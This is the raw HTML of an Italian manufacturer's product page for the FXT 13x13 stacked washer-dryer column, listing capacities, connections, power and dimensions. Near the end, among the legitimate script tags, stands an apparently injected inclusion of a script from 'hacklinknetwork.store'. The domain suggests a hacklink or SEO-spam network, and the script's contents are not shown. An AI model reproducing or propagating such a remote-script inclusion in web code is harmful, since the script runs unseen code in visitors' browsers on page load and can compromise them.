<li id='mobile-menu-item-3095' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/calandre-asciuganti/">Calandre Asciuganti</a> </li>
<li id='mobile-menu-item-3096' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/mangani-mangani/">Mangani</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6682' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/lavaggio-a-secco/">LAVAGGIO A SECCO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6684' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-percloroetilene/">LAVASECCO PERCLOROETILENE</a> </li>
<li id='mobile-menu-item-6685' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavasecco-multisolvente/">LAVASECCO MULTISOLVENTE</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-3083' data-depth='1' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories menu-item-has-children"><a  href="https://www.lplavanderie.com/products/generatori-di-vapore/">GENERATORI DI VAPORE</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-3256' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/generatori-di-vapore/">Generatori di vapore</a> </li>
<li id='mobile-menu-item-3801' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-products"><a  href="https://www.lplavanderie.com/product-details/generatori-di-vapore-elettrici/">Generatori di vapore elettrici</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-5162' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/"><span>PROFESSIONAL</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6477' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/mypro/">myPRO</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-6427' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-lavatrici-essicatoi-mangani/">myPRO lavatrici, essicatoi, mangani</a> </li>
<li id='mobile-menu-item-6449' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/myprozip-per-strutture-turistiche/">myPROzip per strutture turistiche</a> </li>
<li id='mobile-menu-item-6472' data-depth='2' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/mypro-xl/">myPRO XL</a> </li>
	</ul>
</li>
<li id='mobile-menu-item-6319' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/macchine-professionali/lg/">LG</a> 
	<ul class="sub-menu">
<li id='mobile-menu-item-5254' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/lavatrici/">LAVATRICI</a> </li>
<li id='mobile-menu-item-5473' data-depth='2' class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://www.lplavanderie.com/products/essiccatori/">ESSICCATORI</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='mobile-menu-item-3424' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/noleggio/"><span>NOLEGGIO</span></a> </li>
<li id='mobile-menu-item-3288' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/self-service/"><span>SELF-SERVICE</span></a> </li>
<li id='mobile-menu-item-6751' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://www.lplavanderie.com/industrie/"><span>SOLUZIONI</span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-6754' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-professionali/">LAVANDERIE PROFESSIONALI</a> </li>
<li id='mobile-menu-item-6780' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/lavanderie-industriali-ed-artigianali/">LAVANDERIE INDUSTRIALI ED ARTIGIANALI</a> </li>
<li id='mobile-menu-item-6795' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/lavanderie-self-service/">LAVANDERIE SELF SERVICE</a> </li>
<li id='mobile-menu-item-6823' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/cura-della-salute/">CURA DELLA SALUTE</a> </li>
<li id='mobile-menu-item-6822' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/settore-alberghiero/">SETTORE ALBERGHIERO</a> </li>
<li id='mobile-menu-item-6821' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/ristorazione/">RISTORAZIONE</a> </li>
<li id='mobile-menu-item-6820' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/pulizia-professionale/">PULIZIA PROFESSIONALE</a> </li>
<li id='mobile-menu-item-6819' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/benessere/">BENESSERE</a> </li>
<li id='mobile-menu-item-6818' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/sport-e-tempo-libero/">SPORT E TEMPO LIBERO</a> </li>
<li id='mobile-menu-item-6817' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/marine/">MARINE</a> </li>
<li id='mobile-menu-item-6816' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/industrie/agroalimentare/">AGROALIMENTARE</a> </li>
</ul>
</li>
<li id='mobile-menu-item-6953' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a  href="https://www.lplavanderie.com/blog/"><span>BLOG</span></a> </li>
<li id='mobile-menu-item-3034' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://www.lplavanderie.com/contatti/"><span>CONTATTI</span></a> </li>
<li id='mobile-menu-item-3882' data-depth='0' class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  title="Italiano" href="#"><span>Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></span></a> 
<ul class="sub-menu">
<li id='mobile-menu-item-7286' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom"><a  title="Italiano" href="https://www.lplavanderie.com/it/product-details/lavatrice-essiccatore-fxt-13x13/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a> </li>
<li id='mobile-menu-item-7287' data-depth='1' class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom"><a  title="English" href="https://www.lplavanderie.com/en/product-details/lavatrice-essiccatore-fxt-13x13/"><img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a> </li>
</ul>
</li>
</ul>				</nav>
		</div>
		
		</div>
	</header>


	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth " style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://www.lplavanderie.com"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://www.lplavanderie.com/products/stacked/"><span property="name">SOVRAPPOSTI</span><meta property="position" content="2"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="Lavatrice + Essiccatore FXT 13&#215;13">
						<meta itemprop="url" content="https://www.lplavanderie.com/product-details/lavatrice-essiccatore-fxt-13x13/">
						<span property="name">Lavatrice + Essiccatore FXT 13x13</span>
						<meta property="position" content="3"></li>
</ol>
</div><section class="page-title"><h1>Lavatrice + Essiccatore FXT 13&#215;13</h1></section></div></div>
</div>

	<div  class="content_row default-style no-composer  fullwidth"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
	 
	 

			 

				
<div class="row border_grid fixed_heights single-products" itemscope itemtype="http://schema.org/Product">
	
		<div class="product-summary col col-sm-6 col-xs-12">

								<div class="row  ">
					
											<div class="col col-sm-12 col-xs-12">
					
							
				<div id="slider-6726-product-image-carosel" class="rt-carousel carousel-holder clearfix product-image-carosel rt-image-carousel" data-item-width="1" data-nav="true" data-dots="false" data-margin="15" data-autoplay="true" data-timeout="7500" data-loop="false" data-tablet-item-width="" data-mobile-item-width="1">
					<div class="owl-carousel">
						<div><a id="lightbox-597017" class="imgeffect zoom lightbox_" data-group="slider-carousel-412529" title="Enlarge Image" data-title="Colonna FXT" data-sub-html="#lightbox-597017-description" data-thumbnail="https://www.lplavanderie.com/wp-content/uploads/2023/04/Colonna-FXT-75x50.png" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" data-html="" href="https://www.lplavanderie.com/wp-content/uploads/2023/04/Colonna-FXT.png" ><img src="https://www.lplavanderie.com/wp-content/uploads/2023/04/Colonna-FXT.png" alt="" itemprop="image"></a>
			<div class="lighbox-description hidden" id="lightbox-597017-description">
				<strong>Colonna FXT</strong><br>
				
			</div></div>
					</div>
					
				</div>
			 

					
							
		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/home?status=Lavatrice+%2B+Essiccatore+FXT+13%26%23215%3B13+https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F&amp;title=Lavatrice+%2B+Essiccatore+FXT+13%26%23215%3B13" title="Facebook"><span>Facebook</span></a></li><li class="gplus"><a class="icon-gplus " href="#" data-url="https://plus.google.com/share?url=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F" title="Google +"><span>Google +</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fwww.lplavanderie.com%2Fwp-content%2Fuploads%2F2023%2F04%2FColonna-FXT.png&amp;url=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F&amp;is_video=false&amp;description=Lavatrice+%2B+Essiccatore+FXT+13%26%23215%3B13" title="Pinterest"><span>Pinterest</span></a></li><li class="tumblr"><a class="icon-tumblr " href="#" data-url="http://tumblr.com/share?url=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F&amp;title=Lavatrice+%2B+Essiccatore+FXT+13%26%23215%3B13" title="Tumblr"><span>Tumblr</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F&amp;title=Lavatrice+%2B+Essiccatore+FXT+13%26%23215%3B13&amp;source=" title="Linkedin"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.lplavanderie.com%2Fproduct-details%2Flavatrice-essiccatore-fxt-13x13%2F" title="Vkontakte"><span>Vkontakte</span></a></li></ul>
		</div><div class="product_meta"><span class="posted_in"><b>Categories:</b> <a href="https://www.lplavanderie.com/products/lavatrice-essiccatore-fxt-13x13/" rel="tag">Lavatrice + Essiccatore FXT 13x13</a>, <a href="https://www.lplavanderie.com/products/stacked/" rel="tag">SOVRAPPOSTI</a></span></div>
							<meta itemprop="name" content="Lavatrice + Essiccatore FXT 13&#215;13">
							<meta itemprop="url" content="https://www.lplavanderie.com/product-details/lavatrice-essiccatore-fxt-13x13/"> 
							<span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="price" content=""></span>
					</div><!-- end .col -->	

				</div><!-- end .row -->


		</div><!-- end .col -->	




			<div class="col col-sm-6  col-xs-12">

			<p><strong>COLONNA LAVANDERIA (LAVATRICE + ASCIUGATRICE).</strong></p>
<p><strong>CESTO: 13 KG CENTRIFUGA LAVAGGIO: 1000 RPM</strong></p>
<div class="description">
<p><strong>CAPACITA&#8217;</strong></p>
<ul>
<li>Cesto lavatrice Kg: <b>13</b></li>
<li>Diametro mm: <b>580</b></li>
<li>Profondità mm: <b>415</b></li>
<li>Centrifuga lavatrice rpm: <b>1000</b></li>
<li>Cesto asciugatrice Kg: <b>13</b></li>
<li>Diametro mm: <b>774</b></li>
<li>Profondità mm: <b>555</b></li>
<li>Volume Lt.: <b>216</b></li>
</ul>
<p><strong>COLLEGAMENTI</strong></p>
<ul>
<li>Diametro entrata acqua: <b>3/4&#8243;</b></li>
<li>Diametro entrata vapore: <b>3/4&#8243;</b></li>
<li>Diametro entrata gas: <strong>3/4&#8243;</strong></li>
<li>Diametro uscita acqua mm: <strong>Ø 50</strong></li>
<li>Pressione vapore BAR: <b>7</b></li>
</ul>
<p><strong>POTENZA</strong></p>
<ul>
<li>Alimentazione V: <b>220/380</b></li>
<li>Motore lavatrice Kw: <b>0,50</b></li>
<li>Motore asciugatrice Kw: <strong>0,25</strong></li>
<li>Motore ventola asciugatrice Kw: <b>0,18</b></li>
</ul>
<p><strong>DIMENSIONI E PESO</strong></p>
<p>LxPxH mm: 840 x 876 x 2059<br />
Peso netto Kg: <b>400</b></p>
<p><strong>OPTIONAL</strong></p>
<ul>
<li>Gettoniera elettronica o meccanica</li>
<li>Scheda interfaccia</li>
</ul>
<p><strong>SCHEDA TECNICA</strong></p>
<p>Doppia evoluzione automatica del lavaggio e asciugatura. La struttura a colonna con ingombri ridotti risulta facile da spostare, assicurando un indiscusso risparmio di spazio ovunque vi sia necessità.</p>
<p>La nuova linea <strong>FXT</strong> di colonne per lavanderia, è stata studiata per tutte quelle attività che necessitano di ottenere un <strong>elevato rapporto qualità prezzo</strong>, garantendo un <strong>utilizzo efficiente</strong> dell&#8217;energia, <strong>abbreviando i tempi di lavaggio e asciugatura</strong> con <strong>costi accessibili</strong> per tutte le lavanderie professionali e self-service. <strong>Microprocessore programmabile</strong> a doppia selezione facile ed intuitivo.</p>
<p><strong>Disponibili in due versioni:</strong></p>
<ul>
<li>Esiccatori e Lavatrici elettriche</li>
<li>Esiccatoi a gas e Lavatrici elettriche</li>
</ul>
</div>
<div class="details">
<div></div>
<div class="details__section"><a href="https://www.lplavanderie.com/wp-content/uploads/2024/06/FXT-Colonna-LP-Lavanderie.pdf" target="_blank" rel="noopener">SCHEDA TECNICA</a></div>
</div>
<div id="comments" class="rt_comments rt_form">


 
			


 

</div><!-- #comments -->
		</div><!-- end .col -->	

</div><!-- end .row.border_grid-->

					
		
				 
 

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="block-11" class="footer_widget widget widget_block"><div class="wp-widget-group__inner-blocks"></div></div><div id="text-2" class="footer_widget widget widget_text"><h5>Di Noi</h5>			<div class="textwidget"><p>All’avanguardia dal 1988<br />
LP Lavanderie offre servizi di alta qualità, progettazione e costruzione di macchinari per Lavanderie Industriali fino alla distribuzione e all’assistenza post-vendita.<br />
Macchinari per lavanderie industriali, lavanderie ospedaliere ed istituti, lavanderie self-service, lavanderie a secco e acqua.<br />
Il nostro impegno è costante nel trovare e realizzare le migliori soluzioni innovative per le esigenze dei nostri clienti, offrendo prodotti competitivi.<br />
Flessibilità e professionalità sono i nostri punti di forza.</p>
</div>
		</div><div id="block-10" class="footer_widget widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto: info@lplavanderie.com" title="Email"><span>Contact Us</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/LPLavanderie" title="Facebook"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/in/lp-lavanderie-ba5195142/" title="Linkedin"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/lp_lavanderie/" title="Instagram"><span>Follow us on instagram</span></a></li><li class="youtube-play"><a class="icon-youtube-play" target="_blank" href="https://www.youtube.com/channel/UCoqpdNvnpSepjdizhZfuZSw?view_as=subscriber" title="YouTube"><span>Subscribe Our Youtube Channel</span></a></li></ul></div></div></div></div><div id="footer-column-2" class="col col-xs-12 col-sm-4 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Shortcut Links</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://www.lplavanderie.com/noleggio/">Noleggio</a></li>
<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7247"><a href="https://www.lplavanderie.com/blog/">BLOG</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.lplavanderie.com/contatti/">Contatti</a></li>
</ul></div></div><div id="block-5" class="footer_widget widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</div></div><div id="footer-column-3" class="col col-xs-12 col-sm-4 widgets_holder"><div id="block-9" class="footer_widget widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.youtube.com/channel/UCoqpdNvnpSepjdizhZfuZSw" class="social-icon-link" title="Youtube" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://www.facebook.com/LPLavanderie" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://www.instagram.com/lp_lavanderie/" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.linkedin.com/in/lp-lavanderie-ba5195142/" class="social-icon-link" title="Linkedin" style="--wpz-social-icons-block-item-color:#0077B5;--wpz-social-icons-block-item-color-hover:#0077B5"><span class="social-icon socicon socicon-linkedin"></span></a></div>
</div><div id="contact_info-1" class="footer_widget widget widget_contact_info"><h5>Contact Info</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Reggio Emilia (RE), Italia</div></div><div><span class="icon icon-mobile"></span><div>Sales: (+39) 335 5779 332</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@lplavanderie.com">info@lplavanderie.com</a></div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:vendite@lplavanderie.com">vendite@lplavanderie.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:progettazione@lplavanderie.com">progettazione@lplavanderie.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:tecnici@lplavanderie.com">tecnici@lplavanderie.com</a></div></div></div></div><div id="text-4" class="footer_widget widget widget_text">			<div class="textwidget">P.IVA 01417520457</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright "> © 2024 LP Lavanderie S.r.l.s</div><ul id="footer-navigation" class="menu"><li id="menu-item-3037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3037"><a href="http://www.lplavanderie.com/">HOME</a></li>
<li id="menu-item-6293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293"><a href="https://www.lplavanderie.com/home-page/industria/">INDUSTRIA</a></li>
<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://www.lplavanderie.com/macchine-professionali/">PROFESSIONAL</a></li>
<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.lplavanderie.com/noleggio/">NOLEGGIO</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.lplavanderie.com/self-service/">SELF-SERVICE</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://www.lplavanderie.com/industrie/">SOLUZIONI</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6953"><a href="https://www.lplavanderie.com/blog/">BLOG</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.lplavanderie.com/contatti/">CONTATTI</a></li>
<li id="menu-item-3882" class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="#" title="Italiano">Lingua:&nbsp;<img src="https://www.lplavanderie.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></a></li>
</ul></div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3014.js"></script><div class="side-panel-holder">
	<div class="side-panel-wrapper">
		<div class="side-panel-contents">
<form method="get"  action="https://www.lplavanderie.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form><div class="side-panel-widgets">
</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/jflickrfeed.min.js?ver=6.9" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/isotope.pkgd.min.js?ver=6.9" id="jquery-isotop-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/customselect.min.js?ver=6.9" id="customselect-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/lightgallery-all.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/placeholders.min.js?ver=6.9" id="placeholder_polyfill-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/jquery.vide.min.js?ver=6.9" id="jquery-vide-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-content/themes/lp/js/TweenLite.min.js?ver=6.9" id="TweenLite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https://get.adobe.com/flashplayer/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra/destra per avanzare di un secondo, su/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.lplavanderie.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
